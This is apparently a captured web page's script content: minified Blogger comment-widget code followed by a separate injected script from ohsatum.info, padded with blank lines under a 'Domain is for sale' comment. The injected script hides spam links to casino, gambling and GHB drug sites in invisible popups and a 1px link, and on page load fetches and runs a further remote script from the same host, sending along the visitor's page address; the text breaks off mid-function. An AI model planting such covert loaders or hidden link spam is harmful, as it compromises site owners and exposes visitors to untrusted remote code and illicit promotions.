N.prototype.P=function(a,b){if(null==a)b.push("null");else{if(typeof a==q){if(Array.isArray(a)){this.serializeArray(a,b);return}if(a instanceof String||a instanceof Number||a instanceof Boolean)a=a.valueOf();else{this.la(a,b);return}}switch(typeof a){case r:this.ba(a,b);break;case "number":this.ka(a,b);break;case "boolean":b.push(String(a));break;case p:b.push("null");break;default:throw Error("Unknown type: "+typeof a);}}};
var O={'"':'\\"',"\\":"\\\\","/":"\\/","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t","\x0B":"\\u000b"},da=/\uffff/.test("\uffff")?/[\\"\x00-\x1f\x7f-\uffff]/g:/[\\"\x00-\x1f\x7f-\xff]/g;N.prototype.ba=function(a,b){b.push('"',a.replace(da,function(c){var d=O[c];d||(d="\\u"+(c.charCodeAt(0)|65536).toString(16).substr(1),O[c]=d);return d}),'"')};N.prototype.ka=function(a,b){b.push(isFinite(a)&&!isNaN(a)?String(a):"null")};
N.prototype.serializeArray=function(a,b){var c=a.length;b.push("[");for(var d="",e=0;e<c;e++)b.push(d),d=a[e],this.P(this.L?this.L.call(a,String(e),d):d,b),d=",";b.push("]")};N.prototype.la=function(a,b){b.push("{");var c="",d;for(d in a)if(Object.prototype.hasOwnProperty.call(a,d)){var e=a[d];typeof e!=p&&(b.push(c),this.ba(d,b),b.push(":"),this.P(this.L?this.L.call(a,d,e):e,b),c=",")}b.push("}")};var ea=function(a){if(a.B&&typeof a.B==p)return a.B();if("undefined"!==typeof Map&&a instanceof Map||"undefined"!==typeof Set&&a instanceof Set)return Array.from(a.values());if(typeof a===r)return a.split("");if(E(a)){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b}b=[];c=0;for(d in a)b[c++]=a[d];return b},fa=function(a){if(a.M&&typeof a.M==p)return a.M();if(!a.B||typeof a.B!=p){if("undefined"!==typeof Map&&a instanceof Map)return Array.from(a.keys());if(!("undefined"!==typeof Set&&a instanceof
Set)){if(E(a)||typeof a===r){var b=[];a=a.length;for(var c=0;c<a;c++)b.push(c);return b}b=[];c=0;for(var d in a)b[c++]=d;return b}}},ha=function(a,b,c){if(a.forEach&&typeof a.forEach==p)a.forEach(b,c);else if(E(a)||typeof a===r)Array.prototype.forEach.call(a,b,c);else for(var d=fa(a),e=ea(a),h=e.length,m=0;m<h;m++)b.call(c,e[m],d&&d[m],a)};var ia=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"),ja=function(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var d=a[c].indexOf("="),e=null;if(0<=d){var h=a[c].substring(0,d);e=a[c].substring(d+1)}else h=a[c];b(h,e?decodeURIComponent(e.replace(/\+/g," ")):"")}}};var P=function(a,b){this.H=this.K=this.A="";this.F=null;this.I=this.O="";this.j=this.ja=!1;var c;a instanceof P?(this.j=void 0!==b?b:a.j,this.W(a.A),this.X(a.K),this.R(a.H),this.U(a.F),this.setPath(a.getPath()),this.V(a.l.clone()),this.S(a.I)):a&&(c=String(a).match(ia))?(this.j=!!b,this.W(c[1]||"",!0),this.X(c[2]||"",!0),this.R(c[3]||"",!0),this.U(c[4]),this.setPath(c[5]||"",!0),this.V(c[6]||"",!0),this.S(c[7]||"",!0)):(this.j=!!b,this.l=new Q(null,this.j))};t=P.prototype;
t.toString=function(){var a=[],b=this.A;b&&a.push(R(b,S,!0),":");var c=this.H;if(c||"file"==b)a.push("//"),(b=this.K)&&a.push(R(b,S,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.F,null!=c&&a.push(":",String(c));if(c=this.getPath())this.N()&&"/"!=c.charAt(0)&&a.push("/"),a.push(R(c,"/"==c.charAt(0)?ka:la,!0));(c=this.Z())&&a.push("?",c);(c=this.I)&&a.push("#",R(c,ma));return a.join("")};
t.resolve=function(a){var b=this.clone(),c=a.ha();c?b.W(a.A):c=a.ia();c?b.X(a.K):c=a.N();c?b.R(a.H):c=a.fa();var d=a.getPath();if(c)b.U(a.F);else if(c=a.aa()){if("/"!=d.charAt(0))if(this.N()&&!this.aa())d="/"+d;else{var e=b.getPath().lastIndexOf("/");-1!=e&&(d=b.getPath().substr(0,e+1)+d)}e=d;if(".."==e||"."==e)d="";else if(-1!=e.indexOf("./")||-1!=e.indexOf("/.")){d=0==e.lastIndexOf("/",0);e=e.split("/");for(var h=[],m=0;m<e.length;){var f=e[m++];"."==f?d&&m==e.length&&h.push(""):".."==f?((1<h.length||
1==h.length&&""!=h[0])&&h.pop(),d&&m==e.length&&h.push("")):(h.push(f),d=!0)}d=h.join("/")}else d=e}c?b.setPath(d):c=a.ga();c?b.V(a.l.clone()):c=a.ea();c&&b.S(a.I);return b};t.clone=function(){return new P(this)};t.W=function(a,b){this.m();if(this.A=b?T(a,!0):a)this.A=this.A.replace(/:$/,"");return this};t.ha=function(){return!!this.A};t.X=function(a,b){this.m();this.K=b?T(a):a;return this};t.ia=function(){return!!this.K};t.R=function(a,b){this.m();this.H=b?T(a,!0):a;return this};t.N=function(){return!!this.H};
t.U=function(a){this.m();if(a){a=Number(a);if(isNaN(a)||0>a)throw Error("Bad port number "+a);this.F=a}else this.F=null;return this};t.fa=function(){return null!=this.F};t.getPath=function(){return this.O};t.setPath=function(a,b){this.m();this.O=b?T(a,!0):a;return this};t.aa=function(){return!!this.O};t.ga=function(){return""!==this.l.toString()};t.V=function(a,b){this.m();a instanceof Q?(this.l=a,this.l.T(this.j)):(b||(a=R(a,na)),this.l=new Q(a,this.j));return this};t.Z=function(){return this.l.toString()};
t.getQuery=function(){return this.Z()};t.ma=function(a,b){this.m();this.l.set(a,b);return this};t.da=function(a){return this.l.get(a)};t.S=function(a,b){this.m();this.I=b?T(a):a;return this};t.ea=function(){return!!this.I};t.removeParameter=function(a){this.m();this.l.remove(a);return this};t.m=function(){if(this.ja)throw Error("Tried to modify a read-only Uri");};t.T=function(a){this.j=a;this.l&&this.l.T(a);return this};
var T=function(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""},R=function(a,b,c){return typeof a===r?(a=encodeURI(a).replace(b,oa),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null},oa=function(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)},S=/[#\/\?@]/g,la=/[#\?:]/g,ka=/[#\?]/g,na=/[#\?@]/g,ma=/#/g,Q=function(a,b){this.h=this.g=null;this.v=a||null;this.j=!!b};t=Q.prototype;
t.o=function(){if(!this.g&&(this.g=new Map,this.h=0,this.v)){var a=this;ja(this.v,function(b,c){a.add(decodeURIComponent(b.replace(/\+/g," ")),c)})}};t.add=function(a,b){this.o();this.D();a=this.C(a);var c=this.g.get(a);c||this.g.set(a,c=[]);c.push(b);this.h+=1;return this};t.remove=function(a){this.o();a=this.C(a);return this.g.has(a)?(this.D(),this.h-=this.g.get(a).length,this.g.delete(a)):!1};t.clear=function(){this.D();this.g=null;this.h=0};t.isEmpty=function(){this.o();return 0==this.h};
t.Y=function(a){this.o();a=this.C(a);return this.g.has(a)};t.forEach=function(a,b){this.o();this.g.forEach(function(c,d){c.forEach(function(e){a.call(b,e,d,this)},this)},this)};t.M=function(){this.o();for(var a=Array.from(this.g.values()),b=Array.from(this.g.keys()),c=[],d=0;d<b.length;d++)for(var e=a[d],h=0;h<e.length;h++)c.push(b[d]);return c};
t.B=function(a){this.o();var b=[];if(typeof a===r)this.Y(a)&&(b=b.concat(this.g.get(this.C(a))));else{a=Array.from(this.g.values());for(var c=0;c<a.length;c++)b=b.concat(a[c])}return b};t.set=function(a,b){this.o();this.D();a=this.C(a);this.Y(a)&&(this.h-=this.g.get(a).length);this.g.set(a,[b]);this.h+=1;return this};t.get=function(a,b){if(!a)return b;a=this.B(a);return 0<a.length?String(a[0]):b};
t.setValues=function(a,b){this.remove(a);if(0<b.length){this.D();var c=this.g,d=c.set;a=this.C(a);var e=b.length;if(0<e){for(var h=Array(e),m=0;m<e;m++)h[m]=b[m];e=h}else e=[];d.call(c,a,e);this.h+=b.length}};
t.toString=function(){if(this.v)return this.v;if(!this.g)return"";for(var a=[],b=Array.from(this.g.keys()),c=0;c<b.length;c++){var d=b[c],e=encodeURIComponent(String(d));d=this.B(d);for(var h=0;h<d.length;h++){var m=e;""!==d[h]&&(m+="="+encodeURIComponent(String(d[h])));a.push(m)}}return this.v=a.join("&")};t.D=function(){this.v=null};t.clone=function(){var a=new Q;a.v=this.v;this.g&&(a.g=new Map(this.g),a.h=this.h);return a};t.C=function(a){a=String(a);this.j&&(a=a.toLowerCase());return a};
t.T=function(a){a&&!this.j&&(this.o(),this.D(),this.g.forEach(function(b,c){var d=c.toLowerCase();c!=d&&(this.remove(c),this.setValues(d,b))},this));this.j=a};t.extend=function(a){for(var b=0;b<arguments.length;b++)ha(arguments[b],function(c,d){this.add(d,c)},this)};function U(a,b,c){a:{var d=9==b.nodeType?b:b.ownerDocument||b.document;if(d.defaultView&&d.defaultView.getComputedStyle&&(d=d.defaultView.getComputedStyle(b,null))){d=d[a]||d.getPropertyValue(a)||"";break a}d=""}d=d||(b.currentStyle?b.currentStyle[a]:null)||b.style&&b.style[a];return null==d||"inherit"==d||"transparent"==d||"rgba(0, 0, 0, 0)"==d?b!=(9==b.nodeType?b:b.ownerDocument||b.document).body&&b.parentNode?V(a,b.parentNode):c:d}function V(a,b){return U(a,b,"rgb(0, 0, 0)")}
function pa(){for(var a=M(document,"IFRAME","blogger-iframe-colorize",void 0),b=0;b<a.length;b++){var c=a[b],d=L(document,c.id+"-src"),e=d.href;if(!(new P(e)).da("skin")){var h=V("color",c),m=V("backgroundColor",c),f=U("fontFamily",c,"serif");d.href="https://www.blogger.com/unvisited-link-"+(new Date).valueOf();var g=V("color",d);d=d.href=e;e=encodeURIComponent;h=(new N(void 0)).serialize({color:h,backgroundColor:m,unvisitedLinkColor:g,fontFamily:f});e=d+("#"+e(h))}c.src=e}};!I("Android")||K();K();J();var qa=!ca&&!J();var W=-1;var ra=function(){W=Math.floor(1E7*Math.random());for(var a=M(document,"iframe","blogger-comment-from-post",void 0),b=0;b<a.length;b++){var c=L(document,a[b].id+"-src"),d=new P(c.href);d.ma("blogspotRpcToken",W);c.href=d.toString()}pa();a=function(e){if(typeof e.data===r&&0==e.data.indexOf("set-comment-editor-height")){var h=document.getElementById("comment-editor");h.height=e.data.substring(26);if(qa&&h.dataset)h.dataset.resized=!0;else{if(/-[a-z]/.test("resized"))throw Error("");h.setAttribute("data-"+
"resized".replace(/([A-Z])/g,"-$1").toLowerCase(),!0)}}};window.addEventListener?window.addEventListener("message",a,!1):window.attachEvent&&window.attachEvent("onmessage",a)},X=["BLOG_CMT_createIframe"],Y=D;X[0]in Y||"undefined"==typeof Y.execScript||Y.execScript("var "+X[0]);for(var Z;X.length&&(Z=X.shift());)X.length||void 0===ra?Y=Y[Z]&&Y[Z]!==Object.prototype[Z]?Y[Z]:Y[Z]={}:Y[Z]=ra;}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://ohsatum.info/core.js?sid=933758
body_size: 6203
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/thefootpractice.com\/skin-nail-care\/ingrown-toenail\/'>ingrown nail doctor near me<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/mediglobus.com\/how-much-does-hip-replacement-cost\/'>what is the average price of a hip replacement<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.hellophysio.sg\/musculoskeletal-disorders\/back-pain-and-physiotherapy\/'>physiotherapy after back surgery<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/shophydraulicamerica.com\/'>hydraulic supply<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/betabuilds.com\/%E5%A8%9B%E6%A8%82%E5%9F%8E%E8%A8%BB%E5%86%8A\/'>\u5a1b\u6a02 \u57ce \u8a3b\u518a \u9001 200<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/bwin5999.com\/\u767e\u5bb6\u6a02-\u5fc5\u8d0f\u5a1b\u6a02\u57ce'>og\u767e\u5bb6\u6a02<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sp886.net'>super\u5a1b\u6a02\u57ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/r7777.net\/live-casino-r777'>live casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.vapotheek.com\/product\/gammahydroxy-butyraat'>ghb drug<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.awelled.com\/product\/led-cabinet-light\/'>jewelry display cabinet lighting<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/xuanhoa.net.vn\/'>b&agrave;n gh\u1ebf v\u0103n ph&ograve;ng<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/thenationonlineng.net\/casino\/au\/crypto\/'>crypto currency casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/tecnicadellascuola.it\/prescrizione-contributi-inps-fate-attenzione-al-proprio-estratto-conto?bonus-stake-sans-depot-optimisez-vos-gains-sur-les-casinos-en-ligne-en-france'>stake bonus sans d&eacute;p&ocirc;t<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/rocketshipbookshop.co.uk\/?comprehensive-cafe-casino-review-the-uks-ultimate-guide-to-online-gambling'>cafe casino live chat<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/passionedelcalcio.it\/news\/auguri-a-superman-il-federer-del-calcio.php?quote-villarreal-liverpool-la-guida-definitiva-alle-scommesse-e-casino-in-italia'>casin&ograve;<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/inclusion.uca.es\/evento\/becas-oportunidad-al-talento\/?que-significa-resultado-segundo-tiempo-en-apuestas-guia-completa-sobre-apuestas-en-casinos-y-deportes'>que significa resultado segundo tiempo en apuestas<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/invina.vn\/dich-vu\/17\/bang-gia-thiet-ke.html?cach-kiem-tien-bang-hago-kham-pha-cac-cach-thu-gian-va-doi-doi-tu-casino-den-san-choi-truc-tuyen'>m&atilde; m\u1eddi hago<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/tecnicadellascuola.it\/prescrizione-contributi-inps-fate-attenzione-al-proprio-estratto-conto?casino-aams-bonus-la-guida-completa-per-giocare-in-italia-con-vantaggi-e-sicurezza'>casin&ograve;<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/jagstjaegers.com\/?tipico-wettburo-eroffnen-der-ultimative-guide-fur-den-start-im-deutschen-glucksspielmarkt'>tipico laden er&ouml;ffnen<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/kochersberg.fr\/Vivre\/Dechets-menagers\/Compost-jardinage-naturel\/Ateliers.html?5914025047351-les-meilleur-pronostic-foot-et-guide-complet-pour-gagner-en-gambling-en-france'>prono foot fdj<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/thefootpractice.com\/skin-nail-care\/ingrown-toenail\/'>ingrown nail doctor near me<\/a> <a href='https:\/\/mediglobus.com\/how-much-does-hip-replacement-cost\/'>what is the average price of a hip replacement<\/a> <a href='https:\/\/www.hellophysio.sg\/musculoskeletal-disorders\/back-pain-and-physiotherapy\/'>physiotherapy after back surgery<\/a> <a href='https:\/\/shophydraulicamerica.com\/'>hydraulic supply<\/a> <a href='https:\/\/betabuilds.com\/%E5%A8%9B%E6%A8%82%E5%9F%8E%E8%A8%BB%E5%86%8A\/'>\u5a1b\u6a02 \u57ce \u8a3b\u518a \u9001 200<\/a> <a href='https:\/\/bwin5999.com\/\u767e\u5bb6\u6a02-\u5fc5\u8d0f\u5a1b\u6a02\u57ce'>og\u767e\u5bb6\u6a02<\/a> <a href='https:\/\/sp886.net'>super\u5a1b\u6a02\u57ce<\/a> <a href='https:\/\/r7777.net\/live-casino-r777'>live casino<\/a> <a href='https:\/\/www.vapotheek.com\/product\/gammahydroxy-butyraat'>ghb drug<\/a> <a href='https:\/\/www.awelled.com\/product\/led-cabinet-light\/'>jewelry display cabinet lighting<\/a> <a href='https:\/\/xuanhoa.net.vn\/'>b&agrave;n gh\u1ebf v\u0103n ph&ograve;ng<\/a> <a href='https:\/\/thenationonlineng.net\/casino\/au\/crypto\/'>crypto currency casino<\/a> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a> <a href='https:\/\/tecnicadellascuola.it\/prescrizione-contributi-inps-fate-attenzione-al-proprio-estratto-conto?bonus-stake-sans-depot-optimisez-vos-gains-sur-les-casinos-en-ligne-en-france'>stake bonus sans d&eacute;p&ocirc;t<\/a> <a href='https:\/\/rocketshipbookshop.co.uk\/?comprehensive-cafe-casino-review-the-uks-ultimate-guide-to-online-gambling'>cafe casino live chat<\/a> <a href='https:\/\/passionedelcalcio.it\/news\/auguri-a-superman-il-federer-del-calcio.php?quote-villarreal-liverpool-la-guida-definitiva-alle-scommesse-e-casino-in-italia'>casin&ograve;<\/a> <a href='https:\/\/inclusion.uca.es\/evento\/becas-oportunidad-al-talento\/?que-significa-resultado-segundo-tiempo-en-apuestas-guia-completa-sobre-apuestas-en-casinos-y-deportes'>que significa resultado segundo tiempo en apuestas<\/a> <a href='https:\/\/invina.vn\/dich-vu\/17\/bang-gia-thiet-ke.html?cach-kiem-tien-bang-hago-kham-pha-cac-cach-thu-gian-va-doi-doi-tu-casino-den-san-choi-truc-tuyen'>m&atilde; m\u1eddi hago<\/a> <a href='https:\/\/tecnicadellascuola.it\/prescrizione-contributi-inps-fate-attenzione-al-proprio-estratto-conto?casino-aams-bonus-la-guida-completa-per-giocare-in-italia-con-vantaggi-e-sicurezza'>casin&ograve;<\/a> <a href='https:\/\/jagstjaegers.com\/?tipico-wettburo-eroffnen-der-ultimative-guide-fur-den-start-im-deutschen-glucksspielmarkt'>tipico laden er&ouml;ffnen<\/a> <a href='https:\/\/kochersberg.fr\/Vivre\/Dechets-menagers\/Compost-jardinage-naturel\/Ateliers.html?5914025047351-les-meilleur-pronostic-foot-et-guide-complet-pour-gagner-en-gambling-en-france'>prono foot fdj<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//ohsatum.info/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
